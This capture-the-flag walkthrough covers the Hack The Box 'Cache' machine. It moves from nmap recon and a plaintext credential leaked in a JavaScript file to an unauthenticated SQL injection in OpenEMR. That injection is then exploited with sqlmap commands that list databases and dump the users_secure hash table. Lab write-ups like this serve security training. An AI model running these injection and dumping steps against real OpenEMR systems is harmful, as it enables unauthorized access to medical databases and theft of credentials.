HTB Cache Walkhrough
Walkthrough for HTB Cache Box
Initial Recon
We start the initial recon with a nmap scan to look for open ports are services running on them.
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:2d:b2:a0:c4:57:e7:7c:35:2d:45:4d:db:80:8c:f1 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCb3lyySrN6q6RWe0mdRQOvx8TgDiFAVhicR1h3UlBANr7ElILe7ex89jpzZSkhrYgCF7iArq7PFSX+VY52jRupsYJp7V2XLY9TZOq6F7u6eqsRA60UVeqkh+WnTE1D1GtQSDM2693/1AAFcEMhcwp/Z7nscp+PY1npxEEP6HoCHnf4h4p8RccQuk4AdUDWZo7WlT4fpW1oJCDbt+AOU5ylGUW56n4uSUG8YQVP5WqSspr6IY/GssEw3pGvRLnoJfHjARoT93Fr0u+eSs8zWhpHRWkTEWGhWIt9pPI/pAx2eAeeS0L5knZrHppoOjhR/Io+m0i1kF1MthV+qYjDjscf
| 256 bc:e4:16:3d:2a:59:a1:3a:6a:09:28:dd:36:10:38:08 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFAHWTqc7a2Az0RjFRBeGhfQkpQrBmEcMntikVFn2frnNPZklPdV7RCy2VW7Ae+LnyJU4Nq2LYqp2zfps+BZ3H4=
| 256 57:d5:47:ee:07:ca:3a:c0:fd:9b:a8:7f:6b:4c:9d:7c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMnbsx7/pCTUKU7WwHrL/d0YS9c99tRraIPvg5zrRpiF
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Cache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
we find that only two ports are open on the server which are port 80 (Apache Web Server) and port 22 (SSH Server). We continue the enumeration of the web server as it has the most attack surface.Visiting the web server on a web browser we find a static website there.

On the website we find a possible vhost for the web server as cache.htb adding it to the /etc/hosts file we can visit the web server again to find the web server with vhost cache.htb but it was the same as the server which is accessed via direct IP address. Going through website a little more we find /author.html web page

which contains information about the author and also that he build a software called HMS(Hotel management System) so i thought that it might also be an another hostname as hms.htb so adding it to /etc/hosts file. Also going to /login.html


we get a login panel viewing the source code of the page we find a custom javascript file jquery/functionality.js which contains a username and password as ash:H@v3_fun
Now visiting hms.htb

we find that my theory about another hostname was in fact correct and we find that a software openemr which was last updated in 2018 is running there on the server.
Initial Foothold
Performing a quick google search about the search for openemr vulnerabilities we find that it is vulnerable to multiple vulnerabilities (https://www.open-emr.org/wiki/images/1/11/Openemr_insecurity.pdf). From the document mentioned above we find that the endpoint /portal/find_appt_popup_user.php?catid=* is vulnerable to SQL Injection

Which can be exploited without authentication by using another technique as mentioned in the pdf.

and hence visiting the registration page using web browser
and then loading the request in burp repeater to test the payload.

we get an error message which verifies the sql injection. Now saving this request as a file and then we can use sqlmap to automate the sqlinjection attack.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Cache]
└─$ sqlmap -r sql.req --level=3 --risk=3 --batch
sqlmap can detect sql injection right away

now we can list databases
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Cache]
└─$ sqlmap -r sql.req --batch --dbs

list the tables in the openemr database
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Cache]
└─$ sqlmap -r sql.req --batch -D openemr --tables

and then dump the users_secure table which contains the hashes for the accounts.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Cache] [10/784]
└─$ sqlmap -r sql.req --batch -D openemr -T users_secure --dump
